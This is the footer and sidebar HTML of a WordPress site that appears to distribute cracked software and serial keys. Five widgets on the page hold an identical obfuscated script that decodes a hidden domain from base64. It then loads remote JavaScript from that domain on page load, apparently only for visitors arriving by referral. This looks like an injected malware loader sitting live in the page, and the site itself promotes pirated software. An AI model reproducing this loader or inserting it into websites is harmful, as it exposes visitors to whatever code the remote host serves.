<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-4675" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"542f9b3ecc","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"542f9b3ecc","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 9219 objects (528 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="94ygX3kg4HPIsSfo2hRaqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769144347111');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>